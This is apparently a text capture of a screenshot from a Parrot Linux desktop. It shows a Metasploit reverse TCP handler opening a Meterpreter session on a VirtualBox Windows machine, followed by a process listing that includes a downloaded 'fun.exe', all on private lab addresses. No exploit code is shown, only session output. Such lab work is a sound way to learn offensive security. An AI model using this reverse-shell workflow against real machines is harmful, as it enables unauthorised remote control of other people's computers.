 Applications Places System Sat Apr 19, 15:28
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole - Parrot Terminal × ifconfig - Parrot Terminal ×
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 192.168.32.194
[*] Meterpreter session 1 opened (192.168.32.203:4444 -> 192.168.32.194:49210) at 2025-04-19 15:27:43 +0200
Meterpreter 1)(C:\Users\vboxuser\Desktop) > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
248 4 smss.exe
256 1396 iexplore.exe x86 1 WINDOWS\vboxuser C:\Program Files (x86)\Internet Explorer\iexplore.exe
260 456 svchost.exe
280 456 svchost.exe
312 304 csrss.exe
360 304 wininit.exe
372 352 csrss.exe
412 352 winlogon.exe
456 360 services.exe
468 360 lsass.exe
476 360 lsm.exe
576 456 svchost.exe
648 456 svchost.exe
700 456 svchost.exe
804 456 svchost.exe
852 456 svchost.exe
904 456 spoolsv.exe
960 456 svchost.exe
1092 1996 SearchFilterHost.exe
1396 1544 iexplore.exe x86 1 WINDOWS\vboxuser C:\Program Files (x86)\Internet Explorer\iexplore.exe
1480 456 svchost.exe
1544 1420 explorer.exe x64 1 WINDOWS\vboxuser C:\Windows\explorer.exe
1816 456 svchost.exe
1868 456 sppsvc.exe
1896 456 svchost.exe
1936 804 dwm.exe x64 1 WINDOWS\vboxuser C:\Windows\System32\dwm.exe
1980 456 taskhost.exe x64 1 WINDOWS\vboxuser C:\Windows\System32\taskhost.exe
1996 456 SearchIndexer.exe
2036 700 audiodg.exe x64 0
2400 1996 SearchProtocolHost.exe
2972 1396 fun.exe x86 1 WINDOWS\vboxuser C:\Users\vboxuser\Downloads\fun.exe
Meterpreter 1)(C:\Users\vboxuser\Desktop) >
Menu msfconsole - Parrot T... Mozilla Firefox